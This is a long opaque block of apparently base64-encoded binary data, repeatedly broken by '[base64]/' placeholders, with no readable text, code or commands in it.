6gPlAgQEBAT9A6EABgQEBNwBDATqAwYE6gMbBAwEBgT9A9wBDAQGBIwFBgTqAwwE6gMaBAYEBgQTAKEDDAQGBIwFEATqAwwE6gNsAxAEDAQGAOoD6gN2A4ADEAQGAOoD6gMSAHgDEwTqAxYA6gN/AxMEEwQGAOoD6gM1AIADFQTqA7sCGAQ1AIYDHwQYBAoDGAQfBHgDIQQVBBgEFQQTBCEEEwRCABUEFQRDAHgDGAQTAIYDIQQYBNwCIwQVBCEEFQQTBCMEEwQGABUEFQR/[base64]/[base64]/[base64]/[base64]/BkEGPwY8BkIGPAY4Bj8GOAYSADwGPAb1BL4APwYSADwGPAbYAq4CQQY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BeQGfwUSANgG2AZlBEcC4wayANgG5AYSAOMG4warA5cC5wYSAOMG6AarAxgC6QbnBugG6gbkBukG5AZ/BeoGfwUSAOQG5AayAEUB6QZlBOQG6gYSAOkG6QYSACgG6wbpBrsB6QbqBusG6gYSAOkG6Qa9ADsGOwYSAOkG6QYmBWkE6wYSAOkG7AbrBkUF6wY7BuwGOwbqBusG6gZ/[base64]/[base64]/BVsGfwUDAFwGWwYNAH8FfwX8AVsGWwZ/[base64]/A+0G7QYGAMwGzAaBA4YD7gYGAMwGzAaEA5kB7wYGAMwGzAaJA4cD8AYGAMwGzAaNA5ID8QYGAMwGzAYSAI8D8gbMBhYAzAaQA/IG8gYGAMwGzAY1AJID8wbMBrsCzAYEAJYD9AZHAMwGzAb0BkgD9AbzBswGzAbyBvQG8wZCAMwGzAZDAI8D9AbMBpkD9QbzBvQG8wYGAPUG9AaQAxkA9QYGAPQG9AaVAyYB9gYGAPQG9Ab4A3sD9wb0BpwD9AaXA/[base64]/AYzAPsG/Qb1BHUE/gYSAP0G/QbYAmMC/wYNBf0GAAf+Bv8G/wYSAAAHAAf/BEwDAQcSAAAHAAdGAkUBAge9AAAHAwcBBwIHAQf/[base64]/BgsH/wYSAAgHCAebAioCCgcSAAgHCAcFBN0BCwdqAQgHCAcKBwsHCgcSAAgHCAcSAJ4CCweaBSwCDAdPAgsHDQcIBwwHCAcKBw0HCgf/BggH/wYDAAoHCAcNAP8G/wb8BggHCAf/BqYB/wYyAAgHCAf/BjYA/wYIBwEHCAcJAP8G/wYGAAgHCAf/Bs0B/wYGAAgHCAf/BhIB/wYIAAgHCAcGAP8G/wYIBwgBCAcGAP8G/wYIBxQBCAcHAP8G/wYGAAgHCAf/BjAA/wYFAAgHCAccAP8G/wZAAJICCgf/BhoD/wZAAAoHCgf/BgYH/wZOAAoHCgf/BgcH/wYIBwoHCAcxAP8G/wYGAAgHCAcGAKQDCgcIBw0ACAcnAAoHCgcJAAgHDAcGAAoHCgcGAAwHDAcKB9kBCgf/BgwH/wYEAAoHCgcGAP8G/[base64]/[base64]/BbMDswMJABUBFQEGALMDswMVARIBFQEIALMDswMGABUBFQGzAwgBswMGABUBFQGzAxQBswMHABUBFQEGALMDswMVATAAFQEFALMDswO4ARUBFQEnALMDswMuABUBFQEGALMDswMzAkcCfwUSALMDhgZ/BRcFfwUSAIYGhgZhA0MF7wYSAIYGhgarALoA+AbvBoYG7wZ/BfgGfwUSAO8G7waWBSQC+AYSAO8G7wYHAiQCBAf4Bu8G+AYSAAQHBAddA0oCCgcSAAQHBAf3ACwCDQcKBwQHCgf4Bg0H+AZ/BQoHfwUDAPgG+AYNAH8FfwW4AfgG+AYnAH8FfwUuAPgG+AYGAH8FfwX4BjkC+AYVAX8FFQEnAPgGfwX6ARUBFQEGAH8FfwU6BUQC+AYSAH8FCgczAroADQc1BQoHCgf4Bg0HDQcSAAoHCgfaAr4AFgcSAAoHGwfaBBgCHQf/[base64]/oCJwcGACsHKwcHA7ICLwcrB7UCKwepAi8HLwf7AisHKwcGAC8HLwcSAP4CMQcvBxYALwcOAzEHMQcGAC8HLwcHA7sCMgcvBwEDMwcGADIHMgcTABEDNAcyB/[base64]/BzEDPwc+B0AHQAc9Bz8HPwdCAEAHQAdDADEDQQfFBdwCxQVAB0EHQQc/B8UFxQUGAEEHPwcyAxkAQQcGAD8HPwc2AyYBQgcGAD8HPwcLADwDQwc/BxkDPwdDB94DQwc/B98DPwc9A0MHQwcGAD8HPwdCA0ADRAcGAD8HPwcsA0QDRQc/By4DPwdJA0UHRQcGAD8HPwdQA1EDRgcGAD8HPwdUA/[base64]/[base64]/A1cHVgdRB1UHUQdOB1YHVQc/B1EHPwdKB1UHSgdJBz8HPwcxAEoHSQcGAD8HPwcGAGYDSgc/Bw0APwcnAEoHSgcJAD8HPwcGAEoHSgcGAD8HPwdKB9kBSgdJBz8HPwcEAEoHSQcGAD8HPwecAdgASgcLAD8HPwdKBwABUQc/BxkAPwdRB5gAUQcdAD8HPwdaAFEHUQcDAPEC8QINAFEHUQflAfECVQdRB6EAUQc/[base64]/B2oHPwefA2gHaAcGAD8HPwfXARcAagcGAD8HPwcPAA0CDQI/BxEAPwcPAA0Cawc/BxEAPwcPAGsHbAc/BxEAPwcPAGwHbQc/BxEAPwcPAG0HbQc/BxEAPwcOAG0HbQcPAD8HPwdtBxEAbQcOAD8HPwcPAG0HbQc/BxEAPwcPAG0HbQc/BxEAPwcOAG0HbQcPAD8HPwdtBxEAbQcPAD8HPwdtBxEAbQcPAD8HPwdtBxEAbQcPAD8HPwdtBxEAbQcOAD8HPwcPAG0HbQc/BxEAPwcOAG0HbQcPAD8HPwdtBxEAbQcPAD8HPwdtBxEAbQcOAD8HPwcPAG0HbQc/BxEAPwcOAG0HbQcPAD8HPwdtBxEAbQcPAD8HPwdtBxEAbQcPAD8HPwdtBxEAbQcPAD8HPwdtBxEAbQcPAD8HPwdtBxEAbQcPAD8HPwdtBxEAbQcOAD8HPwcPAG0HbQc/BxEAPwcOAG0HbQcPAD8HPwdtBxEAbQcOAD8HPwdAAG0HbQc/[base64]/[base64]/[base64]/[base64]/[base64]/B8QHxQfDB8EHwQcxAMUHwwcGAMEHwQcOAK4ArgAPAMEHxQeuABEArgAOAMUHxgcDAK4AxwcNAMYHxgcjAMcHyAcGAMYHxgfIBw0AyAcnAMYHxgcJAMgHyAcGAMYHxgcGAMgHyAfGB9kBxgfDB8gHwwcEAMYHxgcGAMMHwwfUAiQByAcSAMMHwwf/[base64]/B8oHvwe7B8gHuwcxAL8HvwcGALsHuwcDAMUHyAcNALsHuwcjAMgHyAcGALsHuwfIBw0AyAcnALsHuwcJAMgHyAcGALsHuwcGAMgHyAe7B9kBuwe/B8gHvwcEALsHuwcGAL8HvwcjALoHuge/[base64]/IH8gfsB/YH7AcyAPIH8gfsBzYA7Ac1AO8H9AfsB0wC7AcOAO0H9gcDAOwH9wcNAPYH9gcMAPcH+Af0B/YH9AfyB/gH8gcGAPQH9AcjAPUH+AcTAO8H7wf4B/YH9gf0B+8H7wfyB/YH8gcGAO8H7wcjAPcH9AcGAO8H7wf0Bw0A9AcnAO8H7wfyB/QH8gfwB+8H7wcGAPIH8AcjAO4H8gfwByYB8AcGAPIH8gcjAPMH8wcPAPAA9AfzBxEA8wcDAPQH9gcNAPMH8wfRAPYH9wdPB/MHTwcLAPcH9wdPB9gETwcDAOsF6wUNAE8HTwfRAOsF+Af3B08HTwf4B1IH9wcSAE8HTwdUB/[base64]/oH8gdPB/gHTwdTB/[base64]/AH6gcGAPgH8AcjAPMH8wcDAO8H+AcNAPMH8wcMAPgH+gfwB/MH8AcGAPoH8wcjAHgG+gfzB8sA8wcGAPoH+gcjAPIH8gf6B6cA+gcGAPIH8gcjAPgH+wcdAF0HXQc1APsH/AddB2EHYQf8ByAA/QfyB2EH8gcGAP0H/QcjANwH3AcDACYGJgYNANwH3AcMACYG/gf9B9wH3AcGAP4H/QcjACYGJgYPAKwC/gcmBhEAJgYDAP4H/wcNACYGJgYMAP8HAAj9ByYG/[base64]/wcmBiYBJgYGAP8H/wcjAAgIBAgDAOcABwgNAAQIBAgMAAcICAj4AwQIBAgDAOUA5QANAAQIBAgMAOUACQgICAQIBAj/BwkI/[base64]/BE8BGggSABkIGwjfAK4CHAgaCBsIGggkBxwIJAcfBxoIHwcSACQHJAf/[base64]/[base64]/CBEAfwgDAMUGgAgNAH8IfwiBAoAIgQh/CDcCfwhbAIEIgQhTAH8IfwjRAHwIgggTAH8IfwiCCKYBgghWAH8IfwhWAIIIggiBCH8IfwgGAIIIggh/CM0BfwgGAIIIggh/CBIBfwgIAIIIgggGAH8IfwiCCAgBgggGAH8IfwiCCBQBgggHAH8IfwgGAIIIggh/CDAAfwgFAIIIggjmAX8I5gEGAIIIfwgjAHwIfAgDAHIGcgYNAHwIfAgMAHIGggh/CHwIfAgGAIIIfwgjAHIGcgYLAPsH+weqBFwEggj7B7UA+wdyBoIIcgb7ByAAgwhyBnQIcgZ/CIMIfwh8CHIGcgbmAX8I5gGBAXIGgQFdB+YB5gFlCIEBgQEyAOYB5gGBATYAgQEMAG0IcgZGAIEBgQEPADsCXQeBAREAgQEOAF0HZQgPAIEBfAhlCBEAZQgOAHwIfwgPAGUIZQh/CBEAfwgDAGUIZQgNAH8IfwiSBmUIgwh/CE0FfwhyBoMIgwhTAH8IfwjPBVcHhAh/CMcAxwByBoQIcgaDCMcAxwDmAXIG5gEGAMcAxwAjAG0IcgYLAHQIfwhyBsYDcgZ/CBkAfwhyBpoAcgZOAH8IfwgPAOcA5wB/[base64]/CB0EfwjHAHQIxwDHBX8IxwUyAMcAxwDHBTYAxwVDAE8ITwjHBaICxwXHAE8IxwAGAMcFxwUjAH0ETwgDAHQEdAgNAE8ITwgMAHQIfwgTAE8ITwh/[base64]/[base64]/[base64]/Aj4CPsI+AgxAPwI+wgGAPgI+AgDAM8GzwYNAPgI+AgjAM8GzwYGAPgI+AjPBg0AzwYnAPgI+AgJAM8G/AgGAPgI+AgGAPwI/Aj4CNkB+Aj7CPwI+wgEAPgI+AgGAPsI+wgjAOIG4gYMAM4E/Aj7COIG/QgGAPwI/AgjAOAG/gg1BSMD/wj1BP4IAAkSAP8I/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CYEFgQVGAOMJfwmBBYwJgQXmCX8JfwkyAIEFgQXcCX4JjAnsCX4J4wkSAIwJjAnjCRYA4wmBBYwJgQV/[base64]/CfAJfwkEAPEJ8AkyAH8JfwnwCTYA8Ak1AOAJ8QnwCUwC8AkDAMMAwwANAPAJ8AkMAMMA8gnxCfAJ8Ql/CfIJfwkGAPEJ8QkjAO0J7QkTAOAJ8gntCfAJ7QnxCfIJ8gl/Ce0JfwkGAPIJ7QkjAMMAwwAGAO0J8gnDAA0AwwAnAPIJ8gl/CcMAwwDhCfIJfwkGAMMAwwAjAMQA4QkDAMMGwwYNAOEJ4QkMAMMG8gkEAOEJ8wnDAPIJ8gkGAPMJ8wkjAEgD9AnzCZcB9QnyCfQJ8gl/[base64]/An7CfkJ+Qn6CfwJ+gn4CfkJ+AkSAPoJ+QnhACQB+gkMAfkJ+wkSAPoJ+gmWBUUB/AkSAPoJ+gmyAIkE/Qn8CfoJ/An7Cf0J+wkSAPwJ/AnJAiAB/QmaBfwJ/gkSAP0J/QlgAzgD/wkSAP0JAAr/CacF/wn+CQAK/gn7Cf8J+wn4Cf4J+AkDAPsJ+wkNAPgJ+AmpCfsJ+wkGAPgJ+AkjALsGuwYaAZkC/glhA7sG/wkSAP4J/gnlBFkBAAoYAf4JAQr/CQAK/wkSAAEKAAqrANIE0gQSAAAKAAqtApwCnALSBAAK0gT/CZwCnAISANIE0gSaBSQC/wlhA9IEAAoSAP8J/wlpAWQBAQpqAf8J/wkACgEKAAoSAP8J/wmaAtUCAQrlBP8J/wkSAAEKAQr/CQoB/wkACgEKAAqcAv8JnAIDAAAK/wkNAJwCnAL4Cf8J/[base64]/[base64]/AdEEPQqmANIIpgCoBz0KPQoGAKYApgAjADYBNgGxBAAEAAQ2AaAANgG4AQAEAAQnADYBNgEuAAAEAAQGADYBNgHXBXYGPgo2AesENgG4AT4KPgonADYBNgEuAD4KPgoGADYBNgEPAEkISQg2AREANgEOAEkISQgDADYBNgENAEkISQi/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AANAC0BLQEMAPwAiAqGCi0BiQoGAIgKiAozAC0BigoVAnsEiwr+BooK/gYSAIsKigonB7cFtwX+BooK/gYSALcFtwUSAP0E/QQnAhQCJwe3Bf0E/QQSACcHtwUfCC0CJwf9BLcF/QT+BicHtwUDAP0E/QQNALcFtwWICv0E/QQPAL0J/gb9BBEA/QQOAP4G/gYPAP0E/QT+BhEA/gYDAP0E/QQNAP4G/ga/Af0E/QQPAFUDVQP9BBEA/QQPAFUDVQP9BBEA/QQDAFUDVQMNAP0E/QT+BlUD/gZkAP0E/QT+BiAA/ga3Bf0E/QQGAP4GtwVgA0sB/gaWBbcFtwUSAP4G/gbfACMDJwcSAP4G/gaaAhkBHwgnB/4G/ga3BR8ItwUSAP4G/garAyIJJwcSAP4G/gYNBSQBHwgSAP4G/gYfCNEGHwgnB/4G/ga3BR8ItwUSAP4G/gYfAbECJwcSAP4G/[base64]/[base64]/BEcCkArNAo0KlQq3BZAKtwUSAJUKkAqWBawAlQrnBJAKkAoSAJUKlQoMARQClgoIApUKlQqQCpYKkAq3BZUKtwUDAJAKkAoNALcFtwWICpAKkAoPAP4H/geQChEAkAoDAP4HlQoNAJAKkArUAZUKlQoDAGwKbAoNAJUKlQqQCmwKkAodAJUKlQq3BZAKtwUyAJUKlQq3BTYAtwU5AJAKkAq3BTYAtwWVCpAKkAoGALcFtwUMASgClQoSALcFtwVEARQDlgqVCrcFtwUSAJYKlgqtAuMClwoSAJYKmAr/BOMCmQqXCpgKmAq3BZkKtwUSAJgKmAqIAvgAmQoSAJgKmgqZCtsG2wYSAJoKmQoVAhkBmgoSAJkKmQqaCi0CmgrbBpkK2wa3BZoKtwUDANsG2wYNALcFtwWICtsG2wYPAFEJUQnbBhEA2wYPAFEJmgrbBhEA2wYDAJoKmwoNANsG2wa/[base64]/[base64]/[base64]/CsAKvwoSAMEKwAqrA+MCwQr1BMAKwAoSAMEKwQrACukEwAq/CsEKvwoDAMAKwAoNAL8KvwqICsAKwArUAfQEwQrACvkEwAodAMEKwQoTAMAKwAqgARsGwgrAChQGFAbBCsIKwAowBBQGFAa/CsAKvwoGABQGFAaaBUwDwAoNChQGFAYSAMAKwAqCBZ0BwgoSAMAKwArCCo8JwgoUBsAKFAYDAMIKwAoNABQGFAaICsAKiArPBdII0giICsIIiAodANII0gg5AIgKiAq/[base64]/QbAClcHVwcSAP0G/[base64]/Ar7ChkD+wr8Ct4D/Ar7Ct8D+wr5CvwK/AoGAPsK+wojAHwF/QoDAHsBewENAP0K/QoMAHsB/gr7Cv0K/woGAP4K/[base64]/BhMLvwYEABULFQsGAL8GvwaCBSoCGgsQBb8GvwYSABoLGgurA5kCGwtqARoLHAu/BhsLvwYSABwLGwuaArMAHAvaAhsLHQsSABwLHAvhAA4HDgcdCxwLHAu/Bg4HvwYSABwLDgf3AA4JDgkSAA4HDgcYAfQAHAtdAw4HHQsOCRwLDgkSAB0LHAszArMAHQvlBBwLHAsSAB0LHQv3AAsHHgscCx0LHAsOCR4LDgm/BhwLvwYDAA4JDgkNAL8GvwYPCw4JDgm/BqYBvwYyAA4JDgm/BjYAvwYOCQEHDgkJAL8GvwYGAA4JDgm/Bs0BvwYGAA4JDgm/BhIBvwYIAA4JDgkGAL8GvwYOCQgBDgkGAL8GvwYOCRQBDgkHAL8GvwYGAA4JDgm/[base64]/AjALvwIvCzELMQsuC78CvwIGADELLgsjADQFNAUGAC4LMQs0BQ0ANAUnADELMQu/[base64]/[base64]/AcLADoLOgv8B8YD/Ac6CxkAOgsDADsCOwINADoLOgsMADsCOwv8BzoL/Ac1ADsLOwsPAMAIwAg7CxEAOwsOAMAIPAsDADsLPQsNADwLPAvXBT0LPQs8C7cGtwb8Bz0L/AfRAPUCPAszAPwHPQsTAPwH/Ac9C9AEPQs8C/wH/Ae4ATYCPAsnAPwH/AcuADwLPAsGAPwH/Ae4AaYBPgsnAPwH/AcuAD4LPgsGAPwH/Ac+CzkCPgs8C/wHPAsnAD4LPgs9CzwLPAsGAD4LPQuuAW4EPgtEAD0LPQuuAVAEPwtEAD0LPQuBAnsIQAs9C4wAPQsuCUALQAs9C70BPQs/[base64]/C0ELPws+C0ALPgsSAD8LPwtpAb4AQAuaAj8LQQsSAEALQAuCBUsBQgtpAUALQAtBC0ILQQsSAEALQAv/[base64]/[base64]/[base64]/IDhQsGACUHJQf1A/oDhgsGACUHJQc1ALsAhwvPBckAiAuHC/8ChwslB4gLJQeHCwcEiQtTACUHJQeHC/cDhwsyACUHJQeHC4oHhwslB/[base64]/AYsLiwslB1sCWwL8A4sLJQcGAFsCWwL+AzYAjAsGAFsCWwKgAScFjQtbAm0HWwIKBI0LjQsGAFsCWwIRBIwEjgsGAFsCWwKCBRQCjwsSAFsCWwJPAhECkAuPC1sCjwsCCpALAgoSAI8LjwurA/[base64]/YApgtTAKILogulC9MCpQsyAKILogulC4oHpQuiC9MCogumC6ULpQtTAKILogulC4kLpQs6BKILogsxAKULpQsGAKILogsGADcEpguiCw0AogsnAKYLpgsJAKILogsGAKYLpgsGAKILogumC9kBpgulC6ILogsEAKYLpQsGAKILogs6BIsLpgsGAKILogs/[base64]/gADAKoLqgsNAP4A/gB4C6oLeAv+AHME/[base64]/BLcLtwsGALILsguCBIwEuAsGALILsguGBFoDuQsGALILsgvlAeMAuguyCzcCsguvBroLuguLBLILsgsGALoLugvbAWULZQsGALoLuguRBCECuwsGALoLuguTBEICvAsGALoLugsSAI0EvQu6CxYAuguVBL0LvQsGALoLugs1AEICvgu6C7sCugsEAD0CvwtHALoLugu/[base64]/[base64]/oCqgsyAIgLiAuqC4oHqguIC/[base64]/AYgLiAvoCyIK6AsKAogLiAsGAOgL6AsOAxED6QsGAOgL6AsgAloD6gsGAOgL6Au/[base64]/IL8gsSAPQL9AtdAyIB9QsSAPQL9Av1C80D9QvyC/QL8gsDAPUL9AsNAPIL8gv8AfQL9AvyC0AD8gsGAPQL9As1AE4D9Qv0C7IC9gv1C7UC9QupAvYL9gtJA/UL9QsGAPYL9gsSAFED9wv2CxYA9gtTA/cL9wsGAPYL9gv0C7sC9Av2C0QD9gsGAPQL9AsTAP0B+Av0C1ED+QvHAvgL+AtQA/kL+Qv2C/gL9gv3C/kL9wtCAPYL9gtDAFED+Av0C9wC+Qv2C/gL9gv3C/kL9wsGAPYL9gtTAxkA+AsGAPYL9gtUAyYB+QsGAPYL9gsaBG4D+guEBhkA+wv2C/oL9gu9A/sL+gtmA/YL9gsGAPoL+gtvA2sD+wsGAPoL+gtqA3AD/AsGAPoL+gsSAGcD/Qv6CxYA+gtsA/0L/QsGAPoL+gtLB7sC/gs1AHUD/wv+CwoDAAz/C2cD/wv6CwAMAAz9C/8L/wtCAAAMAAxDAGcDAQz4BdwCAgwADAEMAQz/CwIM/wsGAAEMAQxsAxkAAwwGAAEMAQwLAIADBAwBDBkDAQwEDN4DBAwBDN8DAQx/[base64]/cB9wErB24KEwwyAPcB9wErBxkAKwcTDPcB9wFSAG4Kbgo5APcB9wHPBcgByAH3AWAH9wFuCsgBbgorB/[base64]/C7wBvAH8C/cB9wH7C7wBvAH2C/cB9wGUBrwBvAH5C/cB9wH4C7wBvAH3C/cB9wH1C7wBvAHyC/cB9wGvBrwBvAHxC/cB9wHwC7wBvAHvC/cB9wHuC7wBvAHtC/cB9wHsC7wBvAHoC/cB9wEgA7wBvAHGC/cB9wGWB7wBvAHqC/cB9wHpC7wBvAGIC/cB9wHnC7wBvAGqC/cB9wGJC7wBvAHTC/cB9wGoArwBvAHmC/cB9wHlC7wBvAHkC/cB9wHjC7wBvAHdC/cB9wHiC7wBvAH3CPcB9wHhC7wBvAF1BfcB9wHgC7wBvAHfC/cB9wHeC7wBvAHcC/cB9wHbC7wBvAHXC/cB9wHWC7wBvAHVC/cB9wFjBrwBvAHUC/cB9wFgBrwBvAHSC/cB9wHRC7wBvAHQC/cB9wHPC7wBvAHHBPcB9wHOC7wBvAHNC/cB9wEWA7wBvAHLC/cB9wHKC7wBvAHIC/cB9wHGBLwBvAHJC/cB9wHEC7wBvAG6C/cB9wHCC7wBvAHBC/cB9wHAC7wBvAG/C/cB9wG+C7wBvAG9C/cB9wG8C7wBvAG7C/cB9wFlC7wBvAGyC/cB9wG5C7wBvAG4C/cB9wG3C7wBvAG1C/cB9wG0C7wBvAGzC/cB9wGxC7wBvAH+APcB/gCwC7wBvAGvC/4A/gCuC7wBvAGtC/4A/gCsC7wBvAGrC/4A/gCpC7wBvAGoC/4A/gCTBrwBvAGnC/4A/gCmC7wBvAGlC/4A/gCkC7wBvAGjC/4A/gCgC7wBvAHOCf4A/gB6AbwBegGeC/4A/gCdC3oBegGcC/4A/gCZC3oBegGYC/4A/gCXC3oBegGWC/4A/gCVC3oBegGUC/4A/gCRC3oBegECCv4A/gCOC3oBegGNC/4A/gCMC3oBegElB/4A/gCHC3oBegGGC/4A/gCFC3oBegGEC/4A/gCDC3oBegGCC/4A/gCBC3oBegGAC/4A/gB/C3oBegF+C/4A/gB9C3oBegF8C/4A/gB6C3oBegF3C/4A/gBzC3oBegFyC/4A/gBxC3oBegFvC/4A/gBuC3oBegFtC/4A/gBsC3oBegFoC/4A/gBkC3oBegFjC/4A/gDTBXoBegHSBf4A/gBfC3oBegHbBP4A/gBZC3oBegFWC/4A/gBVC3oBegFUC/4A/gBSC3oBegFOC/4A/gBMC3oBegFJC/4A/gBGC3oBegFEC/4A/gBCC3oBegFAC/4A/gDxAXoBegE+C/4A/gAfC3oBegEnCf4A/gAhC3oBegEPC/4A/gAOCXoBegEVC/4A/gANC3oBegEJC/4A/gAGC3oBegEEC/4A/gABC3oBegH/Cv4A/gD8CnoBegH6Cv4A/gD3CnoBegH1Cv4A/gDyCnoBegHvCv4A/gDtCnoBegHnCv4A/gDmCnoBegHjCv4A/gDhCnoBegHfCv4A/gDbCnoBegHXCv4A/gAdAXoBHQHVCv4A/gDUCh0BHQHTCv4A/gDPCh0BHQHOCv4A/gDLCh0BHQHICv4A/gDGCh0BHQHDCv4A/gBXBx0BHQE7Bv4A/gAUBh0BHQG/Cv4A/gBeBx0BHQG6Cv4A/gCkCh0BHQGhCv4A/gCgCh0BHQGfCv4A/gBiBB0BHQHRBf4A/gCQCh0BHQGMCv4A/gD9BB0BHQGJCv4A/gCHCh0BHQGDCv4A/gCECh0BHQGsAv4A/gCBCh0BHQF/Cv4A/gB9Ch0BHQF7Cv4A/gB5Ch0BHQF1Cv4A/gDGAh0BHQFtCv4A/gBoCh0BHQFmCv4A/gBiCh0BHQFdCv4A/gBYCh0BHQFTCv4A/gBOCh0BHQFKCv4A/gAYBh0BHQFpB/4A/gBACh0BHQEMCP4A/gDdAx0BHQHxBf4A/gCxAx0BHQF+Av4A/gBrAR0BHQE2Af4A/gA9Ch0BHQE8Cv4A/gA6Ch0BHQE5Cv4A/gAvCh0BHQEsCv4A/gBwAh0BHQEnCv4A/gCpBx0BHQEPCv4A/gAICh0BHQEFCv4A/gAACh0BHQE9Bv4A/gB+CR0BHQFeCf4A/gCcAh0BHQH/Cf4A/gD7CR0BHQFKBf4A/gDmCR0BHQHcCf4A/gDeCR0BHQHbCf4A/gDaCR0BHQHHCf4A/gDVCR0BHQHUCf4A/gDECR0BHQG1Cf4A/gCyCR0BHQGxCf4A/gCvCR0BHQGqCf4A/gClCR0BHQGdCf4A/gBnCR0BHQFhCf4A/gDkAB0B5ABdCf4A/gBaCeQA5ABYCf4A/gBXCeQA5ABPCf4A/gBOCeQA5ABMCf4A/gBFCeQA5ABGCf4A/gB5AuQA5AA8Cf4A/gBHBuQA5AB5Bf4A/gBDA+QA5ADKBf4A/gAlCeQA5AAaCf4A/gAYCeQA5AAVCf4A/gB/COQA5AALCf4A/gAJCeQA5AAACf4A/gD9COQA5AD4CP4A/gD1COQA5ADwCP4A/gDtCOQA5ADeCP4A/gDYCOQA5ADXCP4A/gDNCOQA5ADICP4A/gDFCOQA5AC8CP4A/gC4COQA5AC2CP4A/gCzCOQA5ACwCP4A/gCuCOQA5ACrCP4A/gCmCOQA5AClCP4A/gCiCOQA5ACgCP4A/gCcCOQA5ACVCP4A/gCTCOQA5ACPCP4A/gCOCOQA5ACLCP4A/gCFCOQA5ABuCP4A/gBPCOQA5AB1Bv4A/gBhB+QA5ABgBf4A/gDuBeQA5ABkBP4A/[base64]/[base64]/[base64]/[base64]/[base64]/BpUAAgLHAqkBqQG2AgICAgLxAakBqQH3AQIC8QFCAKkBqQFDAJUA9wF/[base64]/wM6A0MDBAQGAP8D/wNlBHsETQQXAv8D/wMSAE0ETQRLAv4JWQT/A00ETQQSAFkEWQQFBZ0BYgRGAlkEWQQSAGIEYgSIAgQHZARZBGIEWQRNBGQETQQDAFkEWQQNAE0ETQTWAVkEYgQGAE0ETQQzAEMDQwOoBBIJZAQDAEMDQwMNAGQEZARNBEMDTQRkBD8DZAQGAE0ETQS9A/[base64]/[base64]/[base64]/AUIIPQY7BgcIOwZXAD0GRwYDAFYDVgMNAEcGRwbUAVYDVgMOANwE3AQDAFYDVgMNANwE3ARHBlYDRwbiAdwE3AQ7BkcGWAYDAMgByAENAFgGWAa/[base64]/BncGkwZjBosGYwYSAJMGiwbYAs4CkwYSAIsGiwb/[base64]/BGsGawYSAEQHRAf/[base64]/[base64]/[base64]/[base64]/[base64]/AH6QfLByAGIAYSAOkHywdLAj8C6QcSAMsH6gcMAXsE8AcHAuoH8gfpB/AH8AcSAPIH8gcfASoC8wcHAvIH8gcSAPMH8wfNAksB+gc+AvMH/QfyB/oH8gfwB/0H8AcSAPIH8gcMASgB+gcSAPIH8gcnAuUI/Qf6B/IH8gcSAP0H+gdPAkQC/QcFBfoH+gcSAP0H/Qf6B2UD+gfyB/0H8gfwB/oH8AcgBvIHIAYDAPAH8AcNACAGIAYEBPAH8AcgBisGIAYGAPAH8Ae/ASEB8gfwB0gD8AfiAfIH8gc7BvAHOwbyB90A3QBsAzsGOwYGAN0A3QBgA6wA+gcNBd0A3QASAPoH+gcSABQI/Qf6BzoC+gfdAP0H3QASAPoH+gcFBL4A/QcfB/oHHwcSAP0H+gf/BIkE/QcSAPoH/wfNAkoCAQj9B/8H/QcfBwEIHwfdAP0H3QASAB8HHwdgAxoC/QcFBB8HHwcSAP0H/QdBBSgC/wcSAP0HAQj/B5UJ/wcfBwEIHwcSAP8H/wcnAmMCAQgSAP8H/wcBCAcMAwgSAP8H/wfhB8UL4QcDCP8H/wcfB+EH4QfdAP8H/wcSAOEH4QcVAtsEBAgSAOEH4QcXAt4CCAgSAOEHCwgIBJMADAgICAsICAgECAwIBAgSAAgICAj6BPIACwgSAAgICAiyAN4BDAgLCAgICwgSAAwIDAjaBAsCEAgSAAwIDAgNBSMDFwgQCAwIDAgLCBcICwgECAwIBAgSAAsICwj/BP0CDAibAgsIEAgSAAwIDAjqAd4CFwgSAAwIDAgQBU8BGAgXCAwIFwgQCBgIEAgSABcIFwgSAJ4FngXhACgBGAgXCJ4FngUSABgIFwi9AKwAGAgSABcIFwgYCM0DHgieBRcIngUQCB4IEAgECJ4FngX/BxAI/wcDAJ4FngUNAP8H/wcEBJ4FngX/B5MF/[base64]/[base64]/BxcIvwcDAAMIAwgNAL8HvwcEBAMIAwi/[base64]/[base64]/BD4KNQgwCDIIMggSADUINQjhABoCNwjnBDUIPAgSADcINwgVAr4AQgg1BTcIRAg8CEIIPAgyCEQIMggSADwIPAgnAhECQggSADwIPAjlBNUCRAj/[base64]/[base64]/wYSAEoISghdBEwDWQgSAEoISgibAiIBWghZCEoISgj/BloI/wYSAEoISgiaAiIBWQjPB0oIzwcSAFkISggSANgJWQhEAdUCWghKCFkISgjPB1oIzwf/BkoI/wYSAM8HzwerAP0CSgiyAM8HWQgSAEoISghdBBoCWggSAEoISgirAEcCWwhaCEoIWghZCFsIWQgSAFoIWgjUAkcCWwgSAFoIWghbCIEBgQESAFoIWggSAIABgAGrABQDWwhaCIABgAGBAVsIgQFZCIABgAH/BoEBgQFNCIABgAEDAIEBgQENAIABgAEEBIEBgQGAAZMFgAEGAIEBgQE6BRYI/wYSAIEBgQESAIsGiwbYApMAFgiBAYsGgQH/BhYIiwYSAIEBgQEFBUQC/wYSAIEBgQHnBJMAFgj/BoEBgQESABYI/wYSAPoJFggNBSABWQj/[base64]/[base64]/[base64]/QApggSAKUIpQgzAiIBrgimCKUIpQhYBq4IWAYSAKUIpQhdBN4BrggSAKUIsAiuCJ4HngcSALAIrgj/[base64]/Qj4CC0CAAn1CP0I9QjtCAAJ7Qi8CPUIvAjxBe0I8QUDALwIvAgNAPEF8QUEBLwIvAjxBYcF8QUGALwIvAhlBHEIcQhRB7wIUQdrBnEIawYSAFEHUQfsAEoCcQg+AlEHUQcSAHEIcQirAEMFvAiyAHEI7QhRB7wIUQcSAO0IvAgzAq4C7QgQBbwI9QgSAO0I7QgFBcEA/Qg+Au0IAAn1CP0I9QhRBwAJUQdrBvUIawbXBFEH1wQDAGsGawYNANcE1wQEBGsGawbXBCsG1wQGAGsGawblAe8JUQdrBpcBawbiAVEHUQfcBGsG3ARsA1EHUQcGANwE3ARIAYkE9QjJAtwE3AQSAPUI9QgSAAkM/QhhAxQDAAn1CP0I9QjcBAAJ3AQSAPUI9Qj1BLoA/QgSAPUI9Qg1Bd0BAAn9CPUI9QgSAAAJ/QiIAsoCAAkSAP0I/QgACfkF+QX1CP0I9QjcBPkF3AQSAPUI+QWrA+IC9QhlBfkF+QUSAPUI9QgEBTcGBAX5BfUINwYSAAQFBAUiA/0C9QgSAAQFBAUXAmMC/Qj1CAQF9QgSAP0I/QhIAT8CBgkSAP0I/QgGCRc